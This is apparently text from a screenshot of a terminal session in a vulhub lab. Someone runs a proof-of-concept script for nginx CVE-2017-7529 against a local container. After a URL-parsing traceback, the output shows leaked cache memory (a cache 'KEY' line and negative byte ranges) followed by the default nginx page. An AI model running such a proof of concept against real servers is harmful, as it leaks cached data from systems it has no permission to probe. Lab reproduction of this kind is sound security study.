 self.prepare_url(url, params)
File "/usr/lib/python3/dist-packages/requests/models.py", line 347, in prepare_url
raise InvalidURL(*e.args)
requests.exceptions.InvalidURL: Failed to parse: http:127.0.0.1:8080
root@iZ2ze1ay0zvyyuaaoqx26oZ:/home/admin/vulhub/nginx/CVE-2017-7529# python3 poc.py htt
p://127.0.0.1:8080
--00000000000000000003
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Tue, 17 Mar 2020 02:52:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>